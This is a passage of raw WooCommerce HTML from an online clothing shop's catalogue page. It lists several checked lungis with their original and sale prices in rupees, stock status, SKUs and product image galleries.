	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon and Black Fancy Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maroon and Black Fancy Box Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-White-Box-Lungi-no-9-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-4995 status-publish outofstock product_cat-mini-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/parrot-green-and-blue-micro-check/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg" class="woo-entry-image-main" alt="Parrot Green and Blue Micro Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/parrot-green-and-blue-micro-check/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4995" data-quantity="1" class="button product_type_simple" data-product_id="4995" data-product_sku="OS-MIC-210-PGB" aria-label="Read more about &ldquo;Parrot Green and Blue Micro Check&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4995" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_4995" data-product_id="4995" aria-label="Quickly preview product Parrot Green and Blue Micro Check"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/parrot-green-and-blue-micro-check/">Parrot Green and Blue Micro Check</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parrot Green and Blue Micro Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Parrot Green and Blue Micro Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/parrot-green-and-blue-micro-check-no-9-Vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-4999 status-publish last outofstock product_cat-mini-check product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-and-dark-brown-check/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-250x250.jpg" class="woo-entry-image-main" alt="Blue and Dark Brown Mini Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/blue-and-dark-brown-check/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4999" data-quantity="1" class="button product_type_simple" data-product_id="4999" data-product_sku="OS-CHC-210-BDB" aria-label="Read more about &ldquo;Blue and Dark Brown Mini Check&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4999" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_4999" data-product_id="4999" aria-label="Quickly preview product Blue and Dark Brown Mini Check"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-and-dark-brown-check/">Blue and Dark Brown Mini Check</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Dark Brown Mini Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
					<li>
						<a href="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-250x250.jpg" class="woo-product-gallery-link no-lightbox">
							<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue and Dark Brown Mini Check" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/12/blue-and-dark-brown-check-no-11-vshaped.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />						</a>
					</li>

					
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-rating has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1584 status-publish first outofstock product_cat-white product_cat-all-lungis product_cat-checks product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/white-checked-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg" class="woo-entry-image-main" alt="White Checked Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="https://www.mrlungi.com/white-checked-lungi/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1584" data-quantity="1" class="button product_type_simple" data-product_id="1584" data-product_sku="OS-FY-210-BC" aria-label="Read more about &ldquo;White Checked Lungi&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1584" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1584" data-product_id="1584" aria-label="Quickly preview product White Checked Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/white/" rel="tag">White</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a></li><li class="title"><h2><a href="https://www.mrlungi.com/white-checked-lungi/">White Checked Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>160.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;160.00.</span></span>
</li><li class="rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="White Checked Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/white-and-blue-checks.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1622 status-publish instock product_cat-mini-check product_cat-all-lungis product_cat-checks product_cat-micro-check product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/blue-color-checks-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg" class="woo-entry-image-main" alt="Blue Color Micro Checks Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/parrot-green-and-blue-medium-check/?add-to-cart=1622" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1622" data-product_sku="MR-MICC-210-BL" aria-label="Add to cart: &ldquo;Blue Color Micro Checks Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Blue Color Micro Checks Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1622" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1622" data-product_id="1622" aria-label="Quickly preview product Blue Color Micro Checks Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/micro-check/" rel="tag">Micro Check</a></li><li class="title"><h2><a href="https://www.mrlungi.com/blue-color-checks-lungi/">Blue Color Micro Checks Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Color Micro Checks Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Blue-Color-Checks-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical has-no-thumbnails product type-product post-1642 status-publish instock product_cat-mini-check product_cat-all-lungis product_cat-checks product_cat-micro-check product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">
	<span class="onsale">-36%</span>
	
	<div class="woo-entry-image clr">
		<a href="https://www.mrlungi.com/violet-color-checks-lungi/" class="woocommerce-LoopProduct-link"><img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-250x250.jpg" class="woo-entry-image-main" alt="Violet Color Micro Checks Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" /></a>	</div><!-- .woo-entry-image -->

	<a href="/parrot-green-and-blue-medium-check/?add-to-cart=1642" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1642" data-product_sku="OS-JA-210-VO" aria-label="Add to cart: &ldquo;Violet Color Micro Checks Lungi&rdquo;" rel="nofollow" data-success_message="&ldquo;Violet Color Micro Checks Lungi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1642" class="screen-reader-text">
			</span>
<ul class="woo-entry-buttons"><li class="woo-quickview-btn"><a href="#" class="owp-quick-view" id="product_id_1642" data-product_id="1642" aria-label="Quickly preview product Violet Color Micro Checks Lungi"><i class=" icon-eye" aria-hidden="true" role="img"></i></a></li></ul></li><ul class="woo-product-info"><li class="category"><a href="https://www.mrlungi.com/mini-check/" rel="tag">Mini Check</a>, <a href="https://www.mrlungi.com/all-lungis/" rel="tag">All Lungis</a>, <a href="https://www.mrlungi.com/checks/" rel="tag">Check Lungis</a>, <a href="https://www.mrlungi.com/micro-check/" rel="tag">Micro Check</a></li><li class="title"><h2><a href="https://www.mrlungi.com/violet-color-checks-lungi/">Violet Color Micro Checks Lungi</a></h2></li><li class="price-wrap">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>310.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;310.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.00.</span></span>
</li><li class="rating"></li></ul>
<ul class="woo-product-gallery">

	
	
		<li class="active">
			<a href="https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-250x250.jpg" class="woo-product-gallery-link no-lightbox">
				<img width="250" height="250" src="https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Violet Color Micro Checks Lungi" decoding="async" srcset="https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-250x250.jpg 250w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-300x300.jpg 300w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-150x150.jpg 150w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-768x768.jpg 768w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-400x400.jpg 400w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi-100x100.jpg 100w, https://www.mrlungi.com/wp-content/uploads/2021/09/Violet-Color-Checks-Lungi.jpg 1000w" sizes="(max-width: 250px) 100vw, 250px" />			</a>
		</li>

		
	
</ul>
</ul></div><!-- .product-inner .clr --></li>

			
					<li class="entry has-media has-product-nav col span_1_of_4 owp-content-center owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-vertical product type-product post-5364 status-publish last outofstock product_cat-fancy product_cat-all-lungis product_tag-81 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-inner clr"><ul class="woo-entry-inner clr"><li class="image-wrap">				<div class="outofstock-badge">
					Out of Stock				</div><!-- .product-entry-out-of-stock-badge -->
				
	<span class="onsale">-38%</span>
	
	<div class="woo-entry-image clr">
